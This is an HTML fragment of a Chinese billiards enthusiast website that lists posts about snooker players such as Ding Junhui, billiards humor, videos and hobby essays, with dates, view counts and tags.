	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=188" title="不要说我不告诉你：打贴库球的绝招">不要说我不告诉你：打贴库球的绝招</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=8" title="斯诺克台球桌尺寸及球台台面摆球标志">斯诺克台球桌尺寸及球台台面摆球标志</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=130" title="黑八八球十六彩台球桌和九球球桌的区别">黑八八球十六彩台球桌和九球球桌的区别</a></li>
	        </ul>
    </div>
	    <div class="cmslist">
    	<div class="xyti">
            <h3><i class="fa fa-list-ul"></i><a href="http://yu-lin.com.cn/?sort=74" class="mcolor">市井乡间</a></h3>
        </div>
        <ul>
	    		<li class="first"><a href="http://yu-lin.com.cn/?post=199" title="靠球杆谋生的少年（一）" class="pic"><img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/202002/091d1580564281.jpg" alt="靠球杆谋生的少年（一）" /></a><a href="http://yu-lin.com.cn/?post=199" title="靠球杆谋生的少年（一）" class="text">靠球杆谋生的少年（一）</a><div class="des">
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp...</div></li>
		    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=232" title="玉林台球少年">玉林台球少年</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=214" title="校园台球历险记1">校园台球历险记1</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=212" title="祖国有了这批台球“流氓”，我就放心了">祖国有了这批台球“流氓”，我就放心了</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=211" title="开球房国家给补贴，球打得好不必为生计操心">开球房国家给补贴，球打得好不必为生计操心</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=174" title="打台球养生秘方2">打台球养生秘方2</a></li>
	        </ul>
    </div>
	    <div class="cmslist">
    	<div class="xyti">
            <h3><i class="fa fa-list-ul"></i><a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a></h3>
        </div>
        <ul>
	    		<li class="first"><a href="http://yu-lin.com.cn/?post=181" title="你所不知道的国内台球明星的出场费" class="pic"><img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201612/70d01483103739.gif" alt="你所不知道的国内台球明星的出场费" /></a><a href="http://yu-lin.com.cn/?post=181" title="你所不知道的国内台球明星的出场费" class="text">你所不知道的国内台球明星的出场费</a><div class="des">
	 


	
&nbsp;


	  


	◆多...</div></li>
		    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=180" title="丁俊晖的出场曲？">丁俊晖的出场曲？</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=179" title="“女汉子”——台球才女的柔情只给他">“女汉子”——台球才女的柔情只给他</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=178" title="陈思明、丁俊晖、石汉青入选2016年  CCTV风云人物">陈思明、丁俊晖、石汉青入选2016年  CCTV风云人物</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=150" title="丁俊晖父亲零薪酬供职台协，手机号码也脱不了俗">丁俊晖父亲零薪酬供职台协，手机号码也脱不了俗</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=145" title="张广豪说能成为中式台球界的代表性选手">张广豪说能成为中式台球界的代表性选手</a></li>
	        </ul>
    </div>
	    <div class="cmslist">
    	<div class="xyti">
            <h3><i class="fa fa-list-ul"></i><a href="http://yu-lin.com.cn/?sort=49" class="mcolor">台球影视</a></h3>
        </div>
        <ul>
	    		<li class="first"><a href="http://yu-lin.com.cn/?post=195" title="不怕对你说，我打台球就是为了生活（美国篇）" class="pic"><img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201612/fbca1481056976.jpg" alt="不怕对你说，我打台球就是为了生活（美国篇）" /></a><a href="http://yu-lin.com.cn/?post=195" title="不怕对你说，我打台球就是为了生活（美国篇）" class="text">不怕对你说，我打台球就是为了生活（美国篇）</a><div class="des">
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp...</div></li>
		    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=143" title="台球浪子闯世界：逆转胜">台球浪子闯世界：逆转胜</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=108" title="周星驰 龙的传人 在线播放">周星驰 龙的传人 在线播放</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=107" title="电视剧：撞球小子（11-20）">电视剧：撞球小子（11-20）</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=106" title="电视剧：撞球小子（1-10）">电视剧：撞球小子（1-10）</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=104" title="迷幻桌球">迷幻桌球</a></li>
	        </ul>
    </div>
			</div>
            <div class="imoney">
				<p style="text-align:left;">
	<a href="http://yu-lin.com.cn/content/plugins/kl_album/upload/201503/673a3568522db675cc48c1375410ff9120150326234150113214494.jpg" target="_blank"><img title="点击查看原图" border="0" alt="点击查看原图" src="http://yu-lin.com.cn/content/plugins/kl_album/upload/201503/673a3568522db675cc48c1375410ff9120150326234150113214494.jpg" width="770" height="486" /></a>&nbsp;
</p>            </div>
			<ul class="loglist">
				                <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=43" class="mcolor">微言碎语</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>6年前 <em>(2019-09-04)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>7106</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=194#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=14" title=" 13454060058">不是真实姓名</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=194" target="_blank">台球为什么那么赏心悦目</a></h2>
                        <a href="http://yu-lin.com.cn/?post=194" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201910/68ae1570204867.jpg" title="台球为什么那么赏心悦目" />
                        </a>
                        <p class="text">
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 以科学的思维，重新认识你热爱的体育运动，这是人生中最快乐的事情。 

 

	 


	&nbsp;


	
	
</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E7%99%BE%E7%A7%91%E8%B5%84%E6%96%99">百科资料</a>	<a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD">微言碎语</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=194" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=43" class="mcolor">微言碎语</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>7年前 <em>(2018-01-05)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>6400</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=224#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=224" target="_blank">快乐就象内裤，虽看不到但很重要</a></h2>
                        <a href="http://yu-lin.com.cn/?post=224" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201801/98ea1515144098.jpg" title="快乐就象内裤，虽看不到但很重要" />
                        </a>
                        <p class="text"> 

	●有人说，爱好打台球是浪费时间。爱好也应该找一些与自己职业有关的。 


	●几乎天天看电影电视剧却不从事与影视有关的行业，那不更是浪费时间吗？ 


	●大家也知道一个道理，没有爱好兴趣的人生，那该多无聊啊！ 


	●当工作和爱好发生矛盾时，千万不要纠结，一定要以工作为主，兴趣只是为了能有一个更加愉悦的...</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD">微言碎语</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=224" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=49" class="mcolor">台球影视</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-12-07)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>7727</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=195#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=195" target="_blank">不怕对你说，我打台球就是为了生活（美国篇）</a></h2>
                        <a href="http://yu-lin.com.cn/?post=195" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201612/fbca1481056976.jpg" title="不怕对你说，我打台球就是为了生活（美国篇）" />
                        </a>
                        <p class="text">
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 由于众所周知的原因，许多电影不能在线播放了。这里仅仅是提供播放的页面，有好几个地址，可以试试。


	



	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 可以毫不夸张地说，不会打台球...</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E5%BD%B1%E8%A7%86">台球影视</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=195" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=43" class="mcolor">微言碎语</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-12-01)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>19012</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=189#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=4" title=" qazwsxedc@126.com">请看一下我的头像</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=189" target="_blank">为什么爱好打台球的男人特别充满魅力，更受人青睐？</a></h2>
                        <a href="http://yu-lin.com.cn/?post=189" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201612/b9d11481065771.jpg" title="为什么爱好打台球的男人特别充满魅力，更受人青睐？" />
                        </a>
                        <p class="text">
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 你以为我酷爱打台球仅仅是为了装B！其实，是由于我爱上打台球后，不知不觉中，言行举止散发出一种诱人的魅力 …… &nbsp;&nbsp;&nbsp;&nbsp; 



	&nbsp;&nbsp;&nbsp;&nbsp;&nbs...</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E5%A8%B1%E4%B9%90%E6%90%9E%E6%80%AA">娱乐搞怪</a>	<a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD">微言碎语</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=189" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=44" class="mcolor">趣闻乐事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-11-30)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>6428</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=187#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=7" title=" 15578490147">请看一下我002</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=187" target="_blank">台球为什么有趣，只因大力出奇迹？（第一集）</a></h2>
                        <a href="http://yu-lin.com.cn/?post=187" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201611/1c761480442457.gif" title="台球为什么有趣，只因大力出奇迹？（第一集）" />
                        </a>
                        <p class="text">
	 


	（如是在手机微信中打开本网站， 


	长按视频图标后选择在浏览器打开观看更流畅）


	 


	（会员撰写文章，请从“社区论坛”登录“发表新帖”。电脑端导航栏右上方登录发帖，功能更为强大。发布时请将文章分类在“社区论坛”里，方便大家搜索和阅读） 
</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E4%BC%9A%E5%BF%83%E4%B8%80%E7%AC%91">会心一笑</a>	<a href="http://yu-lin.com.cn/?tag=%E5%A8%B1%E4%B9%90%E6%90%9E%E6%80%AA">娱乐搞怪</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=187" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=44" class="mcolor">趣闻乐事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-11-30)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>6272</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=186#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=8" title=" mustang162@163.com">震撼发贴148</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=186" target="_blank">台球为什么有趣，只因大力出奇迹？（第二集）</a></h2>
                        <a href="http://yu-lin.com.cn/?post=186" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201611/294f1480441766.gif" title="台球为什么有趣，只因大力出奇迹？（第二集）" />
                        </a>
                        <p class="text">
	


	 


	（如是在手机微信中打开本网站， 


	长按视频图标后选择在浏览器打开观看更流畅） 


	
		
		
			
		
		
			（会员撰写文章，请从“社区论坛”登录“发表新帖”。电脑端导航栏右上方登录发帖，功能更为强大。发布时请将文章分类在“社区论坛”里，方便大家搜索和阅读） 
		
	
</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E4%BC%9A%E5%BF%83%E4%B8%80%E7%AC%91">会心一笑</a>	<a href="http://yu-lin.com.cn/?tag=%E5%A8%B1%E4%B9%90%E6%90%9E%E6%80%AA">娱乐搞怪</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=186" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-11-29)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>8669</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=181#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=9" title=" yulintaiqiu@163.com">我不是无名小卒</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=181" target="_blank">你所不知道的国内台球明星的出场费</a></h2>
                        <a href="http://yu-lin.com.cn/?post=181" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201612/70d01483103739.gif" title="你所不知道的国内台球明星的出场费" />
                        </a>
                        <p class="text">
	 


	
&nbsp;


	  


	◆多渠道核实了球员们出席商业活动的身价，潘晓婷出场费至少十来万，其他人则几万即可。比较范围扩大到国际球员，潘晓婷依然名列前茅，大小费雪超不过她，只有车侑蓝有得一拼。


	 


	◆现在，以潘晓婷为首的美女们，确实让台球市场繁荣了起...</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E7%A7%98%E4%BA%8B%E9%80%B8%E9%97%BB">秘事逸闻</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=181" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-11-28)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>7311</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=180#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=11" title=" 18107750987">yulintaiqiu</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=180" target="_blank">丁俊晖的出场曲？</a></h2>
                        <a href="http://yu-lin.com.cn/?post=180" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201611/5d281480347501.jpg" title="丁俊晖的出场曲？" />
                        </a>
                        <p class="text">
	
 


	  


	  


	◆丁俊晖的音乐界好友廖名扬为其谱写一首名为《中国神童丁俊晖》的比赛主题曲，属于“量身定做”。  

  

	
 


	◆丁俊晖对此表示“非常感激”。
 


	
 


	◆小晖说：“我参加比赛这么多年，经常在进入比赛...</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=180" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-11-28)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>6460</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=179#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=12" title=" 15578490147">无事我就顶一下</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=179" target="_blank">“女汉子”——台球才女的柔情只给他</a></h2>
                        <a href="http://yu-lin.com.cn/?post=179" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201611/deb21480317346.jpg" title="“女汉子”——台球才女的柔情只给他" />
                        </a>
                        <p class="text">
	


	&nbsp;&nbsp; 


	&nbsp;台球才女周萌萌是性情中人，腰缠万贯宁嫁……也看不上……（点击看图集） 


	 


	女汉子的柔情只给他 


	◇就嫁给那位无臂钢琴家，能看出这个女孩是性情中人！值得尊敬！人家有钱，中国台球界龙头企业，有姿色，170的身高...</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=179" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-11-28)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>7192</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=178#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=6" title=" 15677530147">我的0147</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=178" target="_blank">陈思明、丁俊晖、石汉青入选2016年  CCTV风云人物</a></h2>
                        <a href="http://yu-lin.com.cn/?post=178" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201611/baa41480276517.png" title="陈思明、丁俊晖、石汉青入选2016年  CCTV风云人物" />
                        </a>
                        <p class="text">
	 


	◆陈思明（女子中式台球、九球）、丁俊晖（斯诺克）、石汉青（中式台球）入选2016年CCTV风云人物最佳候选运动员。 


	


	 


	陈思明：不是不爱你，而是我太累 

 

	

 

	
 


	&nbsp;当代九球世界冠军三美女  


	陈思明、刘莎莎、韩雨 

 

	

 

	...</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=178" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=51" class="mcolor">视频欣赏</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-02-01)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>7507</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=158#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=158" target="_blank">第一视角： 近距离体验台球实战训练</a></h2>
                        <a href="http://yu-lin.com.cn/?post=158" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201601/06f61454269825.jpg" title="第一视角： 近距离体验台球实战训练" />
                        </a>
                        <p class="text">
	 


	


	
	


	
	
</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E5%A8%B1%E4%B9%90%E6%90%9E%E6%80%AA">娱乐搞怪</a>	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E7%BB%BC%E8%89%BA">台球综艺</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=158" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=51" class="mcolor">视频欣赏</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-01-31)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>8949</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=154#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=154" target="_blank">斯诺克袋口走位集锦——毫厘之间显本领</a></h2>
                        <a href="http://yu-lin.com.cn/?post=154" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201601/d44d1454177861.jpg" title="斯诺克袋口走位集锦——毫厘之间显本领" />
                        </a>
                        <p class="text">
	 
</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E7%99%BE%E7%A7%91%E8%B5%84%E6%96%99">百科资料</a>	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E7%BB%BC%E8%89%BA">台球综艺</a>	<a href="http://yu-lin.com.cn/?tag=%E5%AE%9E%E7%94%A8%E6%95%99%E7%A8%8B">实用教程</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=154" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=44" class="mcolor">趣闻乐事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-01-31)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>6837</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=153#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=153" target="_blank">斯诺克搞笑瞬间</a></h2>
                        <a href="http://yu-lin.com.cn/?post=153" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201601/b7641454176710.jpg" title="斯诺克搞笑瞬间" />
                        </a>
                        <p class="text">
	 
</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E4%BC%9A%E5%BF%83%E4%B8%80%E7%AC%91">会心一笑</a>	<a href="http://yu-lin.com.cn/?tag=%E5%A8%B1%E4%B9%90%E6%90%9E%E6%80%AA">娱乐搞怪</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=153" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=43" class="mcolor">微言碎语</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-01-29)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>6470</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=152#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=152" target="_blank">丁俊晖距离超一流顶尖球员的最后鸿沟，恐怕是风格</a></h2>
                        <a href="http://yu-lin.com.cn/?post=152" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201611/6c2d1480268549.jpg" title="丁俊晖距离超一流顶尖球员的最后鸿沟，恐怕是风格" />
                        </a>
                        <p class="text">
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
 


	丁俊晖距离超一流顶尖球员的最后鸿沟，恐怕是风格。相比奥沙利文的“潇洒”、希金斯的“老辣”、塞尔比的“耐心”、罗伯逊的“精准”、甚至特鲁姆普的“ 奔放”，丁俊晖虽然全面，但风格特点并不十分突出。 


	&nbsp;
</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD">微言碎语</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=152" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-01-29)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>6122</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=150#comments">0</a></span><br />
